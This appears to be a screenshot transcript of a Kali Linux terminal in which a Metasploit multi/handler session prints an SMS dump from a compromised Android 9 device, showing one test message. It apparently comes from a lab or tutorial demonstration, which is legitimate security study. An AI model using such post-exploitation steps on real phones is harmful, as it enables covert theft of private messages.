 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > cat Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > cat sms_dump_20241103065806.txt
[*] exec: cat sms_dump_20241103065806.txt
=====================
[+] SMS messages dump
=====================
Home
Date: 2024-11-03 06:58:06.812635937 -0500
OS: Android 9 - Linux 4.4.146 (x86_64)
Remote IP: 172.19.16.1
Remote Port: 8322
#1
Type    : Outgoing
Date    : 2024-11-03 06:57:55
Address : 000-111
Status  : NOT_RECEIVED
Message : Hello